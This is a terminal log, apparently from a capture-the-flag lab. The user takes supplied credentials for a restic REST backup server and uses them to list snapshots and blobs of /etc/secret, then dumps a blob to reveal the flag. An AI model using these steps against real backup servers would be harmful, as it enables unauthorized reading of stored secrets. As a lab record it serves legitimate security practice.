 ┌──(kali㉿kali)-[~/catch/admin-johnson]
└─$ restic -r rest:http://johnson:KGDkjgsdsdg883hhd@restic-server.cypherfix.tcc:8000/test -p <(echo KGDkjgsdsdg883hhd) --no-lock list snapshots
repository 902ea39d opened (version 2, compression level auto)
8dfb6a02f22d1a2b99add7f37cf2bef54e374edc2a79530f5e5c15897c67d530
┌──(kali㉿kali)-[~/catch/admin-johnson]
└─$ restic -r rest:http://johnson:KGDkjgsdsdg883hhd@restic-server.cypherfix.tcc:8000/test -p <(echo KGDkjgsdsdg883hhd) --no-lock ls 8dfb6a02f22d1a2b99add7f37cf2bef54e374edc2a79530f5e5c15897c67d530
repository 902ea39d opened (version 2, compression level auto)
[0:00] 100.00%  1 / 1 index files loaded
snapshot 8dfb6a02 of [/etc/secret] at 2024-10-14 20:56:18.631782921 +0000 UTC by root@fcf671955256 filtered by []:
/etc
/etc/secret
/etc/secret/flag
┌──(kali㉿kali)-[~/catch/admin-johnson]
└─$ restic -r rest:http://johnson:KGDkjgsdsdg883hhd@restic-server.cypherfix.tcc:8000/test -p <(echo KGDkjgsdsdg883hhd) --no-lock list blobs
repository 902ea39d opened (version 2, compression level auto)
data 01d81266ad2ee1e23652cefebe4e11d06c4c438f8444d204ef0a891bfa32d686
tree 905defa961c8271721ca986318235812d275d378765eb50bb83f646dfcd6a0e1
tree 46853d09fe11e73e052d7bf19e28b7dc4d63c64f655d7c937c746db11056a4bf
tree cb30792708ef19affd1e05bdd101a36adc0d478bea57cbf65fc385910c9068c0
┌──(kali㉿kali)-[~/catch/admin-johnson]
└─$ restic -r rest:http://johnson:KGDkjgsdsdg883hhd@restic-server.cypherfix.tcc:8000/test -p <(echo KGDkjgsdsdg883hhd) --no-lock cat blob 01d81266ad2ee1e23652cefebe4e11d06c4c438f8444d204ef0a891bfa32d686
repository 902ea39d opened (version 2, compression level auto)
[0:00] 100.00%  1 / 1 index files loaded
FLAG{OItn-zKZW-cht7-RNH4}